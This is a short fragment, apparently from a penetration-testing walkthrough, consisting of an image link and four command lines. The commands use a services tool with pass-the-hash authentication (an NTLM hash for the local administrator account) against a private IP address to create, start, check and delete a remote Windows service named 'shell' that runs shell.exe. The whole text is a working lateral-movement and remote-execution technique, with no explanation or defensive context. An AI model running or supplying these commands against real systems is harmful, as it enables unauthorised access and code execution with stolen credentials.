 # services.exe -hashes :CCEF208C6485269C20DB2CAD21734FE7 ./administrator:@192.168.3.11 create-name shell -display shellexec -path C:\Windows\System32\shell.exe# services.exe -hashes :CCEF208C6485269C20DB2CAD21734FE7 ./administrator:@192.168.3.11 start-name shell# services.exe -hashes :CCEF208C6485269C20DB2CAD21734FE7 ./administrator:@192.168.3.11 status-name shell# services.exe -hashes :CCEF208C6485269C20DB2CAD21734FE7 ./administrator:@192.168.3.11 delete-name shell